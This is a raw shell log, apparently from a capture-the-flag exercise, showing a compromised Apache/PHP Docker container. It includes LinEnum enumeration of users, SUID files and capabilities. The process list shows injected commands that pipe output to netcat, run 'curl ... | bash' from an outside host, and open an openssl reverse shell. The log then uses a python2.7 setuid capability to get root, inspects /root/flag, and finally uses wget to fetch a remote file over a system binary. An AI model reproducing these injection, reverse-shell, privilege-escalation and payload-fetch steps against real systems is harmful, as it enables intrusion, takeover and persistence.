-rw-r--r-- 1 root root 446 Oct 14 00:00 /etc/group
-rw-r--r-- 1 root root 767 Mar 4 2016 /etc/profile
-rw-r----- 1 root shadow 501 Oct 14 00:00 /etc/shadow
.[00;31m- SUID files:.[00m
-rwsr-xr-x 1 root root 34888 Jan 10 2019 /bin/umount
-rwsr-xr-x 1 root root 51280 Jan 10 2019 /bin/mount
-rwsr-xr-x 1 root root 63568 Jan 10 2019 /bin/su
-rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
-rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
.[00;31m- SGID files:.[00m
-rwxr-sr-x 1 root shadow 31000 Jul 27 2018 /usr/bin/expiry
-rwxr-sr-x 1 root tty 34896 Jan 10 2019 /usr/bin/wall
-rwxr-sr-x 1 root shadow 71816 Jul 27 2018 /usr/bin/chage
-rwxr-sr-x 1 root shadow 39616 Feb 14 2019 /sbin/unix_chkpwd
.[00;31m[+] Files with POSIX capabilities set:.[00m
/bin/ping = cap_net_raw+ep
.[00;31m- NFS displaying partitions and filesystems - you need to check if exotic filesystems.[00m
# UNCONFIGURED FSTAB FOR BASE SYSTEM
- Can't search *.conf files as no keyword was entered
- Can't search *.php files as no keyword was entered
- Can't search *.log files as no keyword was entered
- Can't search *.ini files as no keyword was entered
.[00;31m- All *.conf files in /etc (recursive 1 level):.[00m
-rw-r--r-- 1 root root 9 Aug 7 2006 /etc/host.conf
-rw-r--r-- 1 root root 608 Nov 20 21:51 /etc/resolv.conf
-rw-r--r-- 1 root root 604 Jun 26 2016 /etc/deluser.conf
-rw-r--r-- 1 root root 2981 Oct 14 00:00 /etc/adduser.conf
-rw-r--r-- 1 root root 34 Mar 2 2018 /etc/ld.so.conf
-rw-r--r-- 1 root root 191 Apr 25 2019 /etc/libaudit.conf
-rw-r--r-- 1 root root 2969 Feb 26 2019 /etc/debconf.conf
-rw-r--r-- 1 root root 812 Aug 3 03:49 /etc/mke2fs.conf
-rw-r--r-- 1 root root 552 Feb 14 2019 /etc/pam.conf
-rw-r--r-- 1 root root 2584 Aug 1 2018 /etc/gai.conf
-rw-r--r-- 1 root root 494 Feb 10 2019 /etc/nsswitch.conf
-rw-r--r-- 1 root root 642 Mar 1 2019 /etc/xattr.conf
-rw-r--r-- 1 root root 2351 May 31 2018 /etc/sysctl.conf
-rw-r--r-- 1 root root 5713 Oct 17 14:22 /etc/ca-certificates.conf
.[00;31m- Any interesting mail in /var/mail:.[00m
total 12
drwxrwsr-x 2 root mail 4096 Oct 14 00:00 .
drwxr-xr-x 1 root root 4096 Oct 17 14:22 ..
.[00;33m[+] Looks like we're in a Docker container:.[00m
12:pids:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
11:freezer:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
10:cpuset:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
9:perf_event:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
8:devices:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
7:memory:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
6:net_cls,net_prio:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
5:hugetlb:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
3:cpu,cpuacct:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
2:blkio:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
1:name=systemd:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
-rwxr-xr-x 1 root root 0 Nov 20 21:51 /.dockerenv
.[00;33m### SCAN COMPLETE ####################################.[00m
www-data@d58feef475e4:/tmp$ l
l
bash: l: command not found
www-data@d58feef475e4:/tmp$ ls
ls
LinEnum-export-20-11-19 LinEnum.sh report-20-11-19 s
www-data@d58feef475e4:/tmp$ getcap /usr/bin/python2.7
getcap /usr/bin/python2.7
www-data@d58feef475e4:/tmp$ ./LinEnum.sh -t -e /tmp -r report
./LinEnum.sh -t -e /tmp -r report
.[00;31m#########################################################.[00m
.[00;31m#.[00m .[00;33mLocal Linux Enumeration & Privilege Escalation Script.[00m .[00;31m#.[00m
.[00;31m#########################################################.[00m
.[00;33m# www.rebootuser.com.[00m
.[00;33m# version 0.98.[00m
- Debug Info
[+] Report name = report-20-11-19
[+] Export location = /tmp
[+] Thorough tests = Enabled
.[00;33mScan started at:
Wed Nov 20 21:59:59 UTC 2019
.[00m
.[00;33m### SYSTEM ##############################################.[00m
.[00;31m- Kernel information:.[00m
Linux d58feef475e4 5.0.0-36-generic #39-Ubuntu SMP Tue Nov 12 09:46:06 UTC 2019 x86_64 GNU/Linux
.[00;31m- Kernel information (continued):.[00m
Linux version 5.0.0-36-generic (buildd@lgw01-amd64-029) (gcc version 8.3.0 (Ubuntu 8.3.0-6ubuntu1)) #39-Ubuntu SMP Tue Nov 12 09:46:06 UTC 2019
.[00;31m- Specific release information:.[00m
PRETTY_NAME="Debian GNU/Linux 10 (buster)"
NAME="Debian GNU/Linux"
VERSION_ID="10"
VERSION="10 (buster)"
VERSION_CODENAME=buster
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
.[00;31m- Hostname:.[00m
d58feef475e4
.[00;33m### USER/GROUP ##########################################.[00m
.[00;31m- Current user/group info:.[00m
uid=33(www-data) gid=33(www-data) groups=33(www-data)
.[00;31m- Users that have previously logged onto the system:.[00m
Username Port From Latest
.[00;31m- Who else is logged on:.[00m
21:59:59 up 6:15, 0 users, load average: 1.40, 1.26, 1.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
.[00;31m- Group memberships:.[00m
uid=0(root) gid=0(root) groups=0(root)
uid=1(daemon) gid=1(daemon) groups=1(daemon)
uid=2(bin) gid=2(bin) groups=2(bin)
uid=3(sys) gid=3(sys) groups=3(sys)
uid=4(sync) gid=65534(nogroup) groups=65534(nogroup)
uid=5(games) gid=60(games) groups=60(games)
uid=6(man) gid=12(man) groups=12(man)
uid=7(lp) gid=7(lp) groups=7(lp)
uid=8(mail) gid=8(mail) groups=8(mail)
uid=9(news) gid=9(news) groups=9(news)
uid=10(uucp) gid=10(uucp) groups=10(uucp)
uid=13(proxy) gid=13(proxy) groups=13(proxy)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=34(backup) gid=34(backup) groups=34(backup)
uid=38(list) gid=38(list) groups=38(list)
uid=39(irc) gid=39(irc) groups=39(irc)
uid=41(gnats) gid=41(gnats) groups=41(gnats)
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
uid=100(_apt) gid=65534(nogroup) groups=65534(nogroup)
.[00;31m- Contents of /etc/passwd:.[00m
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
.[00;31m- Super user account(s):.[00m
root
.[00;31m- Are permissions on /home directories lax:.[00m
total 8.0K
drwxr-xr-x 2 root root 4.0K Aug 30 12:31 .
drwxr-xr-x 1 root root 4.0K Nov 20 21:51 ..
.[00;31m- Files owned by our user:.[00m
-rwxr-xr-x 1 www-data www-data 46120 Nov 20 19:39 /tmp/LinEnum.sh
-rw-r--r-- 1 www-data www-data 21235 Nov 20 22:00 /tmp/report-20-11-19
-rw-r--r-- 1 www-data www-data 10477 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/etc-export/login.defs
-rw-r--r-- 1 www-data www-data 926 Nov 20 22:00 /tmp/LinEnum-export-20-11-19/etc-export/passwd
-rw-r--r-- 1 www-data www-data 1924 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/etc-export/apache2/envvars
-rwxr-xr-x 1 www-data www-data 1168776 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/ps-export/bin/bash
-rwxr-xr-x 1 www-data www-data 121464 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/ps-export/bin/sh
-rwxr-xr-x 1 www-data www-data 736776 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/ps-export/usr/bin/openssl
-rwxr-xr-x 1 www-data www-data 687944 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/ps-export/usr/sbin/apache2
-rwxr-xr-x 1 www-data www-data 31000 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/sgid-files/expiry
-rwxr-xr-x 1 www-data www-data 34896 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/sgid-files/wall
-rwxr-xr-x 1 www-data www-data 39616 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/sgid-files/unix_chkpwd
-rwxr-xr-x 1 www-data www-data 71816 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/sgid-files/chage
-rwxr-xr-x 1 www-data www-data 65272 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/files_with_capabilities/ping
-rw-r--r-- 1 www-data www-data 9 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/host.conf
-rw-r--r-- 1 www-data www-data 608 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/resolv.conf
-rw-r--r-- 1 www-data www-data 604 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/deluser.conf
-rw-r--r-- 1 www-data www-data 2981 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/adduser.conf
-rw-r--r-- 1 www-data www-data 5713 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/ca-certificates.conf
-rw-r--r-- 1 www-data www-data 34 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/ld.so.conf
-rw-r--r-- 1 www-data www-data 191 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/libaudit.conf
-rw-r--r-- 1 www-data www-data 2969 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/debconf.conf
-rw-r--r-- 1 www-data www-data 2351 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/sysctl.conf
-rw-r--r-- 1 www-data www-data 812 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/mke2fs.conf
-rw-r--r-- 1 www-data www-data 552 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/pam.conf
-rw-r--r-- 1 www-data www-data 2584 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/gai.conf
-rw-r--r-- 1 www-data www-data 494 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/nsswitch.conf
-rw-r--r-- 1 www-data www-data 642 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/conf-files/etc/xattr.conf
-rwxr-xr-x 1 www-data www-data 63736 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/suid-files/passwd
-rwxr-xr-x 1 www-data www-data 54096 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/suid-files/chfn
-rwxr-xr-x 1 www-data www-data 34888 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/suid-files/umount
-rwxr-xr-x 1 www-data www-data 44440 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/suid-files/newgrp
-rwxr-xr-x 1 www-data www-data 84016 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/suid-files/gpasswd
-rwxr-xr-x 1 www-data www-data 51280 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/suid-files/mount
-rwxr-xr-x 1 www-data www-data 44528 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/suid-files/chsh
-rwxr-xr-x 1 www-data www-data 63568 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/suid-files/su
-rw-r--r-- 1 www-data www-data 1302 Nov 20 19:34 /dev/shm/cert.pem
.[00;31m- Hidden files:.[00m
-rw-r--r-- 1 root root 2470 Oct 25 02:29 /usr/local/lib/php/.depdb
-rw-r--r-- 1 root root 0 Oct 25 02:29 /usr/local/lib/php/.lock
-rw-r--r-- 1 root root 6961 Oct 25 02:29 /usr/local/lib/php/.filemap
-rw-r--r-- 1 root root 0 Oct 25 02:29 /usr/local/lib/php/.depdblock
-rw-r--r-- 1 root root 3526 Apr 18 2019 /etc/skel/.bashrc
-rw-r--r-- 1 root root 807 Apr 18 2019 /etc/skel/.profile
-rw-r--r-- 1 root root 220 Apr 18 2019 /etc/skel/.bash_logout
-rw------- 1 root root 0 Oct 14 00:00 /etc/.pwd.lock
-rwxr-xr-x 1 root root 0 Nov 20 21:51 /.dockerenv
.[00;31m- Home directory contents:.[00m
total 16K
drwxr-xr-x 1 root root 4.0K Oct 17 14:22 .
drwxr-xr-x 1 root root 4.0K Oct 17 14:22 ..
drwxrwxrwx 1 www-data www-data 4.0K Nov 20 21:25 html
.[00;33m### ENVIRONMENTAL #######################################.[00m
.[00;31m- Environment information:.[00m
PWD=/tmp
APACHE_LOG_DIR=/var/log/apache2
LANG=C
APACHE_PID_FILE=/var/run/apache2/apache2.pid
APACHE_RUN_GROUP=www-data
APACHE_LOCK_DIR=/var/lock/apache2
SHLVL=1
APACHE_RUN_DIR=/var/run/apache2
APACHE_RUN_USER=www-data
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
OLDPWD=/var/www/html
_=/usr/bin/env
.[00;31m- Path information:.[00m
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
.[00;31m- Available shells:.[00m
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/bin/rbash
/bin/dash
.[00;31m- Current umask value:.[00m
0022
u=rwx,g=rx,o=rx
.[00;31m- umask value as specified in /etc/login.defs:.[00m
UMASK 022
.[00;31m- Password and storage information:.[00m
PASS_MAX_DAYS 99999
PASS_MIN_DAYS 0
PASS_WARN_AGE 7
ENCRYPT_METHOD SHA512
.[00;33m### JOBS/TASKS ##########################################.[00m
.[00;31m- Cron jobs:.[00m
total 28
drwxr-xr-x 1 root root 4096 Oct 25 02:29 .
drwxr-xr-x 1 root root 4096 Nov 20 21:54 ..
-rwxr-xr-x 1 root root 539 Apr 2 2019 apache2
-rwxr-xr-x 1 root root 1478 May 28 14:40 apt-compat
-rwxr-xr-x 1 root root 1187 Apr 19 2019 dpkg
-rwxr-xr-x 1 root root 249 Sep 27 2017 passwd
.[00;33m### NETWORKING ##########################################.[00m
.[00;31m- Network and IP info:.[00m
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.5 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:ac:11:00:05 txqueuelen 0 (Ethernet)
RX packets 176459 bytes 28675389 (27.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 175122 bytes 11842577 (11.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 106 bytes 8585 (8.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 106 bytes 8585 (8.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
.[00;31m- ARP history:.[00m
? (172.17.0.3) at 02:42:ac:11:00:03 [ether] on eth0
? (172.17.0.1) at 02:42:e3:cc:ad:d4 [ether] on eth0
.[00;31m- Nameserver(s):.[00m
nameserver 192.168.40.2
.[00;31m- Default route:.[00m
default 172.17.0.1 0.0.0.0 UG 0 0 0 eth0
.[00;31m- Listening TCP:.[00m
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
.[00;31m- Listening UDP:.[00m
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
.[00;33m### SERVICES #############################################.[00m
.[00;31m- Running processes:.[00m
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 3864 3232 pts/0 Ss+ 21:51 0:00 /bin/bash
root 296 0.0 0.2 83080 18172 ? Ss 21:53 0:00 /usr/sbin/apache2 -k start
www-data 298 0.0 0.1 83288 11016 ? S 21:53 0:00 /usr/sbin/apache2 -k start
www-data 301 0.0 0.1 83160 10976 ? S 21:53 0:00 /usr/sbin/apache2 -k start
www-data 850 0.0 0.1 83152 8296 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 852 0.0 0.1 83152 10588 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 854 0.0 0.1 83152 10648 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 856 0.0 0.1 83152 8296 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 857 0.0 0.1 83152 8296 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 859 0.0 0.1 83152 8296 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 861 0.0 0.1 83152 8296 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 864 0.0 0.1 83288 11144 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 869 0.0 0.0 2384 756 ? S 21:56 0:00 sh -c ping -c 3 127.0.0.1; id | nc 172.17.0.1 12345
www-data 872 0.0 0.0 3280 1888 ? S 21:56 0:00 nc 172.17.0.1 12345
www-data 873 0.0 0.0 2384 684 ? S 21:56 0:00 sh -c ping -c 3 127.0.0.1 ; curl -k https://172.17.0.1/a.sh | bash
www-data 876 0.0 0.0 3732 2900 ? S 21:56 0:00 bash
www-data 880 0.0 0.0 2384 752 ? S 21:56 0:00 /bin/sh -i
www-data 881 0.0 0.0 6972 5480 ? S 21:56 0:00 /usr/bin/openssl s_client -quiet -CAfile /dev/shm/cert.pem -verify_return_error -verify 1 -connect 172.17.0.1:8443
www-data 882 0.0 0.0 12344 7052 ? S 21:57 0:00 python -c import pty;pty.spawn("/bin/bash")
www-data 883 0.0 0.0 3864 3228 pts/1 Ss 21:57 0:00 /bin/bash
www-data 1553 0.0 0.0 4524 3736 pts/1 S+ 21:59 0:00 /bin/bash ./LinEnum.sh -t -e /tmp -r report
www-data 1555 0.4 0.0 4652 3324 pts/1 S+ 21:59 0:00 /bin/bash ./LinEnum.sh -t -e /tmp -r report
www-data 1556 0.0 0.0 2296 736 pts/1 S+ 21:59 0:00 tee -a report-20-11-19
www-data 1760 0.0 0.0 4652 2616 pts/1 S+ 22:00 0:00 /bin/bash ./LinEnum.sh -t -e /tmp -r report
www-data 1761 0.0 0.0 7636 2700 pts/1 R+ 22:00 0:00 ps aux
.[00;31m- Process binaries and associated permissions (from above list):.[00m
-rwxr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
lrwxrwxrwx 1 root root 4 Oct 14 00:00 /bin/sh -> dash
-rwxr-xr-x 1 root root 736776 Oct 12 19:56 /usr/bin/openssl
-rwxr-xr-x 1 root root 687944 Oct 15 19:53 /usr/sbin/apache2
.[00;31m- /etc/init.d/ binary permissions:.[00m
total 32
drwxr-xr-x 1 root root 4096 Oct 17 14:28 .
drwxr-xr-x 1 root root 4096 Nov 20 21:54 ..
-rwxr-xr-x 1 root root 2489 Apr 2 2019 apache-htcacheclean
-rwxr-xr-x 1 root root 8181 Apr 2 2019 apache2
-rwxr-xr-x 1 root root 3809 Jan 10 2019 hwclock.sh
-rwxr-xr-x 1 root root 924 May 31 2018 procps
.[00;31m- /lib/systemd/* config file permissions:.[00m
/lib/systemd/:
total 4.0K
drwxr-xr-x 1 root root 4.0K Oct 25 02:29 system
/lib/systemd/system:
total 40K
-rw-r--r-- 1 root root 603 Oct 13 20:21 apache-htcacheclean.service
-rw-r--r-- 1 root root 612 Oct 13 20:21 apache-htcacheclean@.service
-rw-r--r-- 1 root root 395 Oct 13 20:21 apache2.service
-rw-r--r-- 1 root root 467 Oct 13 20:21 apache2@.service
-rw-r--r-- 1 root root 389 May 28 14:40 apt-daily-upgrade.service
-rw-r--r-- 1 root root 184 May 28 14:40 apt-daily-upgrade.timer
-rw-r--r-- 1 root root 326 May 28 14:40 apt-daily.service
-rw-r--r-- 1 root root 156 May 28 14:40 apt-daily.timer
-rw-r--r-- 1 root root 151 Jan 10 2019 fstrim.service
-rw-r--r-- 1 root root 170 Jan 10 2019 fstrim.timer
.[00;33m### SOFTWARE #############################################.[00m
.[00;31m- Apache version:.[00m
Server version: Apache/2.4.38 (Debian)
Server built: 2019-10-15T19:53:42
.[00;31m- Apache user configuration:.[00m
: ${APACHE_RUN_USER:=www-data}
APACHE_RUN_USER
: ${APACHE_RUN_GROUP:=www-data}
APACHE_RUN_GROUP
.[00;31m- Installed Apache modules:.[00m
Loaded Modules:
core_module (static)
so_module (static)
watchdog_module (static)
http_module (static)
log_config_module (static)
logio_module (static)
version_module (static)
unixd_module (static)
access_compat_module (shared)
alias_module (shared)
auth_basic_module (shared)
authn_core_module (shared)
authn_file_module (shared)
authz_core_module (shared)
authz_host_module (shared)
authz_user_module (shared)
autoindex_module (shared)
deflate_module (shared)
dir_module (shared)
env_module (shared)
filter_module (shared)
mime_module (shared)
mpm_prefork_module (shared)
negotiation_module (shared)
php7_module (shared)
reqtimeout_module (shared)
setenvif_module (shared)
status_module (shared)
.[00;31m- www home dir contents:.[00m
/var/www/:
total 16K
drwxr-xr-x 1 root root 4.0K Oct 17 14:22 .
drwxr-xr-x 1 root root 4.0K Oct 17 14:22 ..
drwxrwxrwx 1 www-data www-data 4.0K Nov 20 21:25 html
/var/www/html:
total 12K
drwxrwxrwx 1 www-data www-data 4.0K Nov 20 21:25 .
drwxr-xr-x 1 root root 4.0K Oct 17 14:22 ..
-rw-rw-r-- 1 root root 866 Nov 20 21:23 index.php
.[00;33m### INTERESTING FILES ####################################.[00m
.[00;31m- Useful file locations:.[00m
/bin/nc
/bin/netcat
/usr/bin/wget
/usr/bin/gcc
/usr/bin/curl
.[00;31m- Installed compilers:.[00m
ii g++ 4:8.3.0-1 amd64 GNU C++ compiler
ii g++-8 8.3.0-6 amd64 GNU C++ compiler
ii gcc 4:8.3.0-1 amd64 GNU C compiler
ii gcc-8 8.3.0-6 amd64 GNU C compiler
.[00;31m- Can we read/write sensitive files:.[00m
-rw-r--r-- 1 root root 926 Oct 14 00:00 /etc/passwd
-rw-r--r-- 1 root root 446 Oct 14 00:00 /etc/group
-rw-r--r-- 1 root root 767 Mar 4 2016 /etc/profile
-rw-r----- 1 root shadow 501 Oct 14 00:00 /etc/shadow
.[00;31m- SUID files:.[00m
-rwsr-xr-x 1 root root 34888 Jan 10 2019 /bin/umount
-rwsr-xr-x 1 root root 51280 Jan 10 2019 /bin/mount
-rwsr-xr-x 1 root root 63568 Jan 10 2019 /bin/su
-rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
-rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
.[00;31m- SGID files:.[00m
-rwxr-sr-x 1 root shadow 31000 Jul 27 2018 /usr/bin/expiry
-rwxr-sr-x 1 root tty 34896 Jan 10 2019 /usr/bin/wall
-rwxr-sr-x 1 root shadow 71816 Jul 27 2018 /usr/bin/chage
-rwxr-sr-x 1 root shadow 39616 Feb 14 2019 /sbin/unix_chkpwd
.[00;31m[+] Files with POSIX capabilities set:.[00m
/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_setuid,cap_net_bind_service+ep
.[00;31m- NFS displaying partitions and filesystems - you need to check if exotic filesystems.[00m
# UNCONFIGURED FSTAB FOR BASE SYSTEM
- Can't search *.conf files as no keyword was entered
- Can't search *.php files as no keyword was entered
- Can't search *.log files as no keyword was entered
- Can't search *.ini files as no keyword was entered
.[00;31m- All *.conf files in /etc (recursive 1 level):.[00m
-rw-r--r-- 1 root root 9 Aug 7 2006 /etc/host.conf
-rw-r--r-- 1 root root 608 Nov 20 21:51 /etc/resolv.conf
-rw-r--r-- 1 root root 604 Jun 26 2016 /etc/deluser.conf
-rw-r--r-- 1 root root 2981 Oct 14 00:00 /etc/adduser.conf
-rw-r--r-- 1 root root 34 Mar 2 2018 /etc/ld.so.conf
-rw-r--r-- 1 root root 191 Apr 25 2019 /etc/libaudit.conf
-rw-r--r-- 1 root root 2969 Feb 26 2019 /etc/debconf.conf
-rw-r--r-- 1 root root 812 Aug 3 03:49 /etc/mke2fs.conf
-rw-r--r-- 1 root root 552 Feb 14 2019 /etc/pam.conf
-rw-r--r-- 1 root root 2584 Aug 1 2018 /etc/gai.conf
-rw-r--r-- 1 root root 494 Feb 10 2019 /etc/nsswitch.conf
-rw-r--r-- 1 root root 642 Mar 1 2019 /etc/xattr.conf
-rw-r--r-- 1 root root 2351 May 31 2018 /etc/sysctl.conf
-rw-r--r-- 1 root root 5713 Oct 17 14:22 /etc/ca-certificates.conf
.[00;31m- Any interesting mail in /var/mail:.[00m
total 12
drwxrwsr-x 2 root mail 4096 Oct 14 00:00 .
drwxr-xr-x 1 root root 4096 Oct 17 14:22 ..
.[00;33m[+] Looks like we're in a Docker container:.[00m
12:pids:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
11:freezer:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
10:cpuset:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
9:perf_event:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
8:devices:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
7:memory:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
6:net_cls,net_prio:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
5:hugetlb:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
3:cpu,cpuacct:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
2:blkio:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
1:name=systemd:/docker/d58feef475e49734d305bcbb4da32e9ff9ba6dd625679ec2c3d20a720b75f4ae
-rwxr-xr-x 1 root root 0 Nov 20 21:51 /.dockerenv
.[00;33m### SCAN COMPLETE ####################################.[00m
www-data@d58feef475e4:/tmp$ /usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
< -c 'import os; os.setuid(0); os.system("/bin/sh")'
# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
# cd /root
cd /root
# ls
ls
flag
# ls -la
ls -la
total 20
drwx------ 1 root root 4096 Nov 20 21:37 .
drwxr-xr-x 1 root root 4096 Nov 20 21:51 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 28 Nov 20 21:36 flag
# wc -c flag
wc -c flag
28 flag
# stat flag
stat flag
File: flag
Size: 28 Blocks: 8 IO Block: 4096 regular file
Device: 78h/120d Inode: 6206622 Links: 1
Access: (0400/-r--------) Uid: ( 0/ root) Gid: ( 0/ root)
Access: 2019-11-20 21:36:58.000000000 +0000
Modify: 2019-11-20 21:36:58.000000000 +0000
Change: 2019-11-20 21:38:07.737200347 +0000
Birth: -
# echo -n 'Il y a le flag dans le /root'
echo -n 'Il y a le flag dans le /root'
Il y a le flag dans le /root#
#
# cd /usr/local/bin
cd /usr/local/bin
# pwd
pwd
/usr/local/bin
# s
s
/bin/sh: 12: s: not found
# ls
ls
apache2-foreground docker-php-ext-install peardev php
docker-php-entrypoint docker-php-source pecl php-config
docker-php-ext-configure freetype-config phar phpdbg
docker-php-ext-enable pear phar.phar phpize
# wget --no-check-certificate https://172.17.0.1/DRUNK_IKEBANA -O phar.bak
